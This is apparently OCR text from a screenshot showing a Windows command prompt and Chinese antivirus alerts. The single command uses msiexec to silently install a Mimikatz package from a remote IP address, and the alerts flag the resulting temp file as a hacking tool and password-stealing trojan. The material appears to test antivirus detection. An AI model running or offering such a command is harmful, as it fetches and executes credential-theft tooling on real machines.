 \Users\xysoul\Desktop\test>msiexec.exe /passive /i http://10.211.55.2/mimikatz.msi /norestart
\Users\xysoul\Desktop\test>
文件实时监控
发现病毒威胁
建议您立即处理
威胁文件: MSIADAE.tmp 信任
病毒类型: 黑客工具 (HackTool/Mikatz.a)
威胁描述: 可以被黑客利用，用来控制用户计算机
或发起网络攻击的工具程序。
360杀毒提醒您
发现病毒文件
病毒文件： msiadae.tmp
所在位置： 本地磁盘(c:)
文件路径： c:\windows\installer\msiadae.tmp
病毒类型： 恶意软件(Win64/Trojan.PSW.a2b)